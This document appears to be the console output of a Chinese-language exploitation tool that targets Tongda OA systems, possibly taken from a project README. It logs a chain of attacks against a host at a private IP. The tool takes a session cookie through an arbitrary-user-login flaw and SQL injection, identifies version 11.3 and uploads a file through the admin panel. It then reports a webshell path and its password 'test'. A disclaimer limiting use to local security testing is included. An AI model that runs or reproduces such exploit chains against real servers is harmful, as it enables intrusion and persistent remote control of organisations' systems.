 综合检测
URL: http://10.10.11.130/ Cookie: PHPSESSID=b5hte20pb8m6l551hjgbc0eig0 后台上传GetShell ==>
PDF-GetShell
综合信息
----初始化完成请选择验证漏洞
通达OA系列漏洞验证利用模块
该程序及用于安全人员本地测试使用!
用户滥用造成的一切后果与作者无关!
使用者请务必遵守当地法律!
本程序不得用于商业用途，仅限学习交流!
输入的url不可访问请进行检查
利用任意用户登陆漏洞获取Cookie中
利用sql注入漏洞获取Cookie中
poc3[++]利用成功
Cookie已进行自动填充
poc1[xx]失败
poc2[xx]失败
=====================================================
识别到版本为: 11.3
利用任意用户登陆漏洞获取Cookie中
poc1[xx]失败
poc2[++]利用成功
Cookie已进行自动填充
=====================================================
尝试使用cookie进行后台文件上传GetShell
PHPSESSID=b5hte20pb8m6l551hjgbc0eig0
正在尝试进行getshell...
poc1利用成功
SHELL如下:
成功GetShell路径为：http://10.10.11.130/_AFRscO8.php
一句话木马密码:test